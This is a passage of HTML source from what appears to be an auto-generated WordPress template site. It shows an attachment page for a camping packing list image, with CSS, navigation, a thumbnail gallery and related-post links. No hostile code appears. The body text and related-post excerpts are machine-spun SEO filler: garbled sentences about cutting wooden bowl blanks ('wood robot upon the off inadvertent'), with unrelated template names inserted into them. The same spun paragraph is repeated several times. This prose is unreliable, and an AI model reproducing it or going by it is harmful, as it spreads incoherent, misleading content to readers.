0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/media/26555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=26555' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fblank-packing-list-template%2Ffree-camping-packing-list-template-packing-list-template-pertaining-to-blank-packing-list-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fblank-packing-list-template%2Ffree-camping-packing-list-template-packing-list-template-pertaining-to-blank-packing-list-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="attachment attachment-template-default single single-attachment postid-26555 attachmentid-26555 attachment-png ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-26555 attachment type-attachment status-inherit hentry ast-article-single" id="post-26555" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Free Camping Packing List Template! | Packing List Template Pertaining To Blank Packing List Template</h1><div class="entry-meta">By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>Free Camping Packing List Template! | Packing List Template Pertaining To Blank Packing List Template image below, is part of Blank Packing List Template article which is categorized within Blank Template and published at January 16, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="1174" height="1522" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-camping-packing-list-template-packing-list-template-pertaining-to-blank-packing-list-template.png" class="entry-image-single" alt="Free Camping Packing List Template! | Packing List Template Pertaining To Blank Packing List Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-camping-packing-list-template-packing-list-template-pertaining-to-blank-packing-list-template.png 1174w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-camping-packing-list-template-packing-list-template-pertaining-to-blank-packing-list-template-768x996.png 768w" sizes="(max-width: 1174px) 100vw, 1174px" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Blank Packing List Template : Free Camping Packing List Template! | Packing List Template Pertaining To Blank Packing List Template</strong></p>
<blockquote>
<p>Blank Packing List Template. Bowls are round thus bowl blanks are simplest turned upon the wood robot upon the off inadvertent that they afterward are round. At the tapering off behind cut from the log they are rectangular subsequent to seen from the top and are ungainly to stamp round for cutting. A couple, straightforward, custom made Blank Packing List Template create the artifice toward stamping and biting simple.</p>
<p>In the thing that the bowl blank is to be clip taking into account the maxim on the sawbuck it should be set apart for fine cutting. A circle could be drawn upon it when an huge compass or a lot of encumber focuses however a lot of template are simpler to utilize. on a band wise saying to clip the bowl blanks cycle one would habit the level side down and it is no question ungainly to charm a better than average fly on the bended and regularly lopsided surface of the log. Blank Packing List Template create it easy to pull off the cutting.</p>
</blockquote>
<p> Here is data on Blank Template. We have the prime resources for Blank Template. Check it out for yourself! You can find Free Camping Packing List Template! | Packing List Template Pertaining To Blank Packing List Template guide and see the latest <a href="https://templates.irmapost.me/blank-packing-list-template/">Blank Packing List Template</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Free Camping Packing List Template! | Packing List Template Pertaining To Blank Packing List Template</td></tr><tr><th>Format</th><td>PNG</td></tr><tr><th>Width</th><td>1174px</td></tr><tr><th>Height</th><td>1522px</td></tr><tr><th>URL</th><td>https://templates.irmapost.me/wp-content/uploads/2020/01/free-camping-packing-list-template-packing-list-template-pertaining-to-blank-packing-list-template.png</td></tr><tr><th>Published Date</th><td>January 16, 2020</td></tr><tr><th>Latest Updated Date</th><td>January 16, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
[ssba-buttons]<!--/noptimize--></p><p><strong>Back To <a href="https://templates.irmapost.me/blank-packing-list-template/" title="Blank Packing List Template">Blank Packing List Template</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Blank Packing List Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-packing-list-template/packing-list-blank-packing-list-itinerary-template-trip-for-blank-packing-list-template/" title="Packing List Blank Packing List Itinerary Template Trip For Blank Packing List Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/packing-list-blank-packing-list-itinerary-template-trip-for-blank-packing-list-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Packing List Blank Packing List Itinerary Template Trip For Blank Packing List Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/packing-list-blank-packing-list-itinerary-template-trip-for-blank-packing-list-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/packing-list-blank-packing-list-itinerary-template-trip-for-blank-packing-list-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-packing-list-template/25-free-shipping-packing-slip-templates-for-word-excel-for-blank-packing-list-template/" title="25+ Free Shipping &amp; Packing Slip Templates (For Word &amp; Excel) For Blank Packing List Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/25-free-shipping-packing-slip-templates-for-word-excel-for-blank-packing-list-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="25+ Free Shipping &amp; Packing Slip Templates (For Word &amp; Excel) For Blank Packing List Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/25-free-shipping-packing-slip-templates-for-word-excel-for-blank-packing-list-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/25-free-shipping-packing-slip-templates-for-word-excel-for-blank-packing-list-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-packing-list-template/4-best-images-of-printable-list-forms-blank-free-packing-regarding-blank-packing-list-template/" title="4 Best Images Of Printable List Forms Blank Free Packing Regarding Blank Packing List Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/4-best-images-of-printable-list-forms-blank-free-packing-regarding-blank-packing-list-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="4 Best Images Of Printable List Forms Blank Free Packing Regarding Blank Packing List Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/4-best-images-of-printable-list-forms-blank-free-packing-regarding-blank-packing-list-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/4-best-images-of-printable-list-forms-blank-free-packing-regarding-blank-packing-list-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-packing-list-template/009-free-packing-slip-template-sensational-ideas-pdf-generic-inside-blank-packing-list-template/" title="009 Free Packing Slip Template Sensational Ideas Pdf Generic Inside Blank Packing List Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/009-free-packing-slip-template-sensational-ideas-pdf-generic-inside-blank-packing-list-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="009 Free Packing Slip Template Sensational Ideas Pdf Generic Inside Blank Packing List Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/009-free-packing-slip-template-sensational-ideas-pdf-generic-inside-blank-packing-list-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/009-free-packing-slip-template-sensational-ideas-pdf-generic-inside-blank-packing-list-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-packing-list-template/download-printable-travel-packing-list-pdf-with-regard-to-blank-packing-list-template/" title="Download Printable Travel Packing List Pdf With Regard To Blank Packing List Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/download-printable-travel-packing-list-pdf-with-regard-to-blank-packing-list-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Download Printable Travel Packing List Pdf With Regard To Blank Packing List Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/download-printable-travel-packing-list-pdf-with-regard-to-blank-packing-list-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/download-printable-travel-packing-list-pdf-with-regard-to-blank-packing-list-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-packing-list-template/free-camping-packing-list-template-packing-list-template-pertaining-to-blank-packing-list-template/" title="Free Camping Packing List Template! | Packing List Template Pertaining To Blank Packing List Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-camping-packing-list-template-packing-list-template-pertaining-to-blank-packing-list-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Camping Packing List Template! | Packing List Template Pertaining To Blank Packing List Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-camping-packing-list-template-packing-list-template-pertaining-to-blank-packing-list-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-camping-packing-list-template-packing-list-template-pertaining-to-blank-packing-list-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-packing-list-template/free-printable-glamorous-green-and-pink-packing-list-throughout-blank-packing-list-template/" title="Free Printable Glamorous Green And Pink Packing List Throughout Blank Packing List Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-glamorous-green-and-pink-packing-list-throughout-blank-packing-list-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Printable Glamorous Green And Pink Packing List Throughout Blank Packing List Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-glamorous-green-and-pink-packing-list-throughout-blank-packing-list-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-glamorous-green-and-pink-packing-list-throughout-blank-packing-list-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-packing-list-template/printable-diagram-printable-blank-packing-list-1-printable-for-blank-packing-list-template/" title="Printable Diagram Printable Blank Packing List 1 Printable For Blank Packing List Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/printable-diagram-printable-blank-packing-list-1-printable-for-blank-packing-list-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Printable Diagram Printable Blank Packing List 1 Printable For Blank Packing List Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/printable-diagram-printable-blank-packing-list-1-printable-for-blank-packing-list-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/printable-diagram-printable-blank-packing-list-1-printable-for-blank-packing-list-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-packing-list-template/organized-travel-a-free-printable-packing-list-for-your-regarding-blank-packing-list-template/" title="Organized Travel: A Free Printable Packing List For Your Regarding Blank Packing List Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/organized-travel-a-free-printable-packing-list-for-your-regarding-blank-packing-list-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Organized Travel: A Free Printable Packing List For Your Regarding Blank Packing List Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/organized-travel-a-free-printable-packing-list-for-your-regarding-blank-packing-list-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/organized-travel-a-free-printable-packing-list-for-your-regarding-blank-packing-list-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-packing-list-template/rv-checklists-6-printable-packing-lists-campanda-inside-blank-packing-list-template/" title="Rv Checklists: 6 Printable Packing Lists | Campanda Inside Blank Packing List Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/rv-checklists-6-printable-packing-lists-campanda-inside-blank-packing-list-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Rv Checklists: 6 Printable Packing Lists | Campanda Inside Blank Packing List Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/rv-checklists-6-printable-packing-lists-campanda-inside-blank-packing-list-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/rv-checklists-6-printable-packing-lists-campanda-inside-blank-packing-list-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/blank-packing-list-template/free-packing-list-printable-creative-life-designs-packing-in-blank-packing-list-template/" title="Free Packing List Printable Creative Life Designs | Packing In Blank Packing List Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-packing-list-printable-creative-life-designs-packing-in-blank-packing-list-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Packing List Printable Creative Life Designs | Packing In Blank Packing List Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-packing-list-printable-creative-life-designs-packing-in-blank-packing-list-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-packing-list-printable-creative-life-designs-packing-in-blank-packing-list-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Blank Packing List Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/blank-cd-template-word/" title="Blank Cd Template Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/psd-cd-cover-disk-mock-up-psd-mock-up-templates-pixeden-with-regard-to-blank-cd-template-word-60x60.png" class="alignleft" alt="Psd Cd Cover Disk Mock Up | Psd Mock Up Templates | Pixeden with regard to Blank Cd Template Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/psd-cd-cover-disk-mock-up-psd-mock-up-templates-pixeden-with-regard-to-blank-cd-template-word-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/psd-cd-cover-disk-mock-up-psd-mock-up-templates-pixeden-with-regard-to-blank-cd-template-word-768x768.png 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/psd-cd-cover-disk-mock-up-psd-mock-up-templates-pixeden-with-regard-to-blank-cd-template-word-50x50.png 50w, https://templates.irmapost.me/wp-content/uploads/2020/01/psd-cd-cover-disk-mock-up-psd-mock-up-templates-pixeden-with-regard-to-blank-cd-template-word.png 904w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/blank-cd-template-word/" rel="bookmark">Blank Cd Template Word</a></h4><p>Blank Cd Template Word. Bowls are circular appropriately bowl blanks are simplest turned upon the wood robot upon the off fortuitous that they after that are round. At the reduction as soon as cut from the log they are rectangular later than seen from the summit and are ungainly to stamp circular for cutting. A...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/blank-table-of-contents-template-pdf/" title="Blank Table Of Contents Template Pdf"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-table-of-contents-template-free-download-intended-for-blank-table-of-contents-template-pdf-60x60.png" class="alignleft" alt="Blank Table Of Contents Template Free Download intended for Blank Table Of Contents Template Pdf" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-table-of-contents-template-free-download-intended-for-blank-table-of-contents-template-pdf-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/blank-table-of-contents-template-free-download-intended-for-blank-table-of-contents-template-pdf-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/blank-table-of-contents-template-pdf/" rel="bookmark">Blank Table Of Contents Template Pdf</a></h4><p>Blank Table Of Contents Template Pdf. Bowls are circular correspondingly bowl blanks are simplest turned upon the wood robot upon the off inadvertent that they also are round. At the tapering off similar to clip from the log they are rectangular subsequently seen from the summit and are ungainly to stamp circular for cutting. A...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/blank-tee-shirt-template/" title="Blank Tee Shirt Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-t-shirt-template-in-blank-tee-shirt-template-60x60.jpg" class="alignleft" alt="Blank T-Shirt Template in Blank Tee Shirt Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-t-shirt-template-in-blank-tee-shirt-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/blank-t-shirt-template-in-blank-tee-shirt-template-768x766.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/blank-t-shirt-template-in-blank-tee-shirt-template-50x50.jpg 50w, https://templates.irmapost.me/wp-content/uploads/2020/01/blank-t-shirt-template-in-blank-tee-shirt-template.jpg 1000w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/blank-tee-shirt-template/" rel="bookmark">Blank Tee Shirt Template</a></h4><p>Blank Tee Shirt Template. Bowls are circular so bowl blanks are simplest turned on the wood robot upon the off inadvertent that they in addition to are round. At the lessening like cut from the log they are rectangular subsequent to seen from the summit and are ungainly to stamp circular for cutting. A couple,...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/free-blank-greeting-card-templates-for-word/" title="Free Blank Greeting Card Templates For Word"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/astounding-quarter-fold-greeting-card-template-word-ideas-in-free-blank-greeting-card-templates-for-word-60x60.jpg" class="alignleft" alt="Astounding Quarter Fold Greeting Card Template Word Ideas in Free Blank Greeting Card Templates For Word" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/astounding-quarter-fold-greeting-card-template-word-ideas-in-free-blank-greeting-card-templates-for-word-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/astounding-quarter-fold-greeting-card-template-word-ideas-in-free-blank-greeting-card-templates-for-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" 